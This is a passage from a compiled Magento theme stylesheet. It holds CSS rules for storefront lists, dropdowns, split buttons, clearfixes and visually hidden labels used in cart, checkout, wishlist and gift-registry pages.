  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(81, 167, 232, 0.5);
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.abs-reset-list,
.bundle-options-container .block-bundle-summary .bundle.items,
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.order-details-items .items-qty,
.product-items,
.prices-tier,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.abs-reset-list > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.order-details-items .items-qty > li,
.product-items > li,
.prices-tier > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.abs-action-link-button,
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  background-image: none;
  background: #eeeeee;
  border: none;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 8px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 0;
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover {
  background: #333333;
  color: #ffffff;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.disabled,
.bundle-options-container .block-bundle-summary .product-addto-links > .action[disabled],
fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links > .action {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:active,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:focus {
  text-decoration: none;
}
.abs-product-options-list dt,
.cart.table-wrapper .item-options dt,
.opc-block-summary .items-in-cart .product .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 10px 5px 0;
}
.abs-product-options-list dt:after,
.cart.table-wrapper .item-options dt:after,
.opc-block-summary .items-in-cart .product .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.abs-product-options-list dd,
.cart.table-wrapper .item-options dd,
.opc-block-summary .items-in-cart .product .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
  word-break: break-all;
}
.abs-button-responsive,
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  width: 100%;
}
.abs-reset-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper,
.products-list:not(.products-list-ext) .product-image-wrapper,
.products-list-ext .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.abs-reset-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo,
.products-list:not(.products-list-ext) .product-image-wrapper .product-image-photo,
.products-list-ext .product-image-wrapper .product-image-photo {
  position: static;
}
.abs-adaptive-images {
  display: block;
  height: auto;
  max-width: 100%;
}
.abs-adaptive-images-centered,
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-login-block-title,
.login-container .block .block-title {
  font-size: 1.8rem;
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.abs-login-block-title strong,
.login-container .block .block-title strong {
  font-weight: 500;
}
.abs-block-title,
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title,
.block-compare .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-block-title > strong,
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.widget .block-title > strong,
.block-wishlist .block-title > strong,
.block-compare .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
.abs-account-blocks .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
}
.abs-account-blocks .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.abs-account-blocks .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-weight: normal;
  line-height: 1.1;
  font-size: 1.9rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
.abs-account-blocks .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  font-weight: 400;
  margin-left: 10px;
}
.abs-account-blocks .block-content p:last-child,
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.abs-account-blocks .block-content .box,
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.abs-dropdown-simple,
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.cart.table-wrapper .col.qty .input-text,
.account .table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .control .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.abs-margin-for-blocks-and-widgets,
.block,
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.abs-remove-button-for-blocks,
.filter-current .action.remove,
.sidebar .action.delete,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete {
  display: inline-block;
  text-decoration: none;
}
.abs-remove-button-for-blocks > span,
.filter-current .action.remove > span,
.sidebar .action.delete > span,
.table-comparison .cell.remove .action.delete > span,
.block-compare .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.filter-current .action.remove:before,
.sidebar .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 15px;
  color: #303030;
  content: '\e616';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.filter-current .action.remove:hover:before,
.sidebar .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  color: #303030;
}
.abs-remove-button-for-blocks:active:before,
.filter-current .action.remove:active:before,
.sidebar .action.delete:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before {
  color: #303030;
}
.abs-product-link,
.product-item-name,
.product.name a {
  font-weight: 400;
}
.abs-product-link > a,
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
}
.abs-reset-left-margin,
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.abs-action-remove,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  left: 10px;
  margin-left: 70%;
  position: absolute;
  top: 31px;
  width: auto;
}
.abs-add-fields .fieldset,
.form-giftregistry-share .fieldset,
.form-giftregistry-edit .fieldset,
.form-add-invitations .fieldset,
.form-create-return .fieldset,
.form.send.friend .fieldset {
  margin-bottom: 50px;
}
.abs-add-fields .fieldset .field:not(.choice) .control,
.form-giftregistry-share .fieldset .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .field:not(.choice) .control,
.form-add-invitations .fieldset .field:not(.choice) .control,
.form-create-return .fieldset .field:not(.choice) .control,
.form.send.friend .fieldset .field:not(.choice) .control {
  width: 70%;
}
.abs-add-fields .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary {
  float: left;
}
.abs-add-fields .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add {
  margin-top: 30px;
}
.abs-add-fields .fieldset .fields .actions-toolbar,
.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
  margin: 0;
}
.abs-add-fields .message.notice,
.form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
  margin: 30px 0 0;
}
.abs-add-fields .additional,
.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
  margin-top: 55px;
  position: relative;
}
.abs-hidden,
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.abs-visually-hidden,
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.account-nav .title,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block-reorder .product-item .label,
.opc-wrapper .form-discount .field .label,
.filter-options-content .filter-count-label,
.block.newsletter .label,
.action.skip:not(:focus),
.page-header .switcher .label,
.page-footer .switcher .label,
.products-grid.wishlist .product-item .comment-box .label,
.product-item-actions .actions-secondary > .action span,
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-visually-hidden-reset,
.shipping-policy-block.field-tooltip .field-tooltip-action span,
.product-social-links .addto-links-text .action .label,
.product-items .item .addto-links-text .action .label,
.table-comparison .addto-links-text .action .label,
.product-social-links .action.feature .label {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:before,
.opc-block-summary .items-in-cart .product .item-options:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.slideshow-wrapper-outer:before,
.slideshow-wrapper-outer:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.inner-container:before,
.inner-container:after,
.clearfix:before,
.clearfix:after,
.clearer:before,
.clearer:after,
.section-line:before,
.section-line:after,
.section-title:before,
.section-title:after,
.block-related-thumbnails .product:before,
.block-related-thumbnails .product:after,
.items-grid:before,
.items-grid:after,
.product-view .box-description:before,
.product-view .box-description:after,
.products-list-ext .product-item-actions:before,
.products-list-ext .product-item-actions:after,
.sidebar .items-grid-thumbnails.items-grid-thumbnails .product-item-info:before,
.sidebar .items-grid-thumbnails.items-grid-thumbnails .product-item-info:after,
.items-grid-thumbnails .product-item-info:before,
.items-grid-thumbnails .product-item-info:after,
.user-menu:before,
.user-menu:after,
.top-links ul:before,
.top-links ul:after,
.footer-container .footer-primary-top > .inner:before,
.footer-container .footer-primary-top > .inner:after,
.footer-container .footer-primary-bottom > .inner:before,
.footer-container .footer-primary-bottom > .inner:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):before,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:after,
.fieldset .fullname .field:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.slideshow-wrapper-outer:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.inner-container:after,
.clearfix:after,
.clearer:after,
.section-line:after,
.section-title:after,
.block-related-thumbnails .product:after,
.items-grid:after,
.product-view .box-description:after,
.products-list-ext .product-item-actions:after,
.sidebar .items-grid-thumbnails.items-grid-thumbnails .product-item-info:after,
.items-grid-thumbnails .product-item-info:after,
.user-menu:after,
.top-links ul:after,
.footer-container .footer-primary-top > .inner:after,
.footer-container .footer-primary-bottom > .inner:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
  clear: both;
}
.abs-add-box-sizing,
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.bundle-options-container .block-bundle-summary,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.search-autocomplete,
.product-item,
.sidebar .product-items-images .product-item,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon {
  display: block;
  text-decoration: none;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-navigation-icon:after {
  position: absolute;
  right: 5px;
  top: 0;
}
.abs-split-button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split,
.abs-split-button .cart.table-wrapper .actions-toolbar > .action.action.split,
.abs-split-button .action-gift.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle,
.abs-split-button .cart.table-wrapper .actions-toolbar > .action + .action.toggle,
.abs-split-button .action-gift + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.abs-action-addto-product,
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
}
.abs-actions-addto-gridlist,
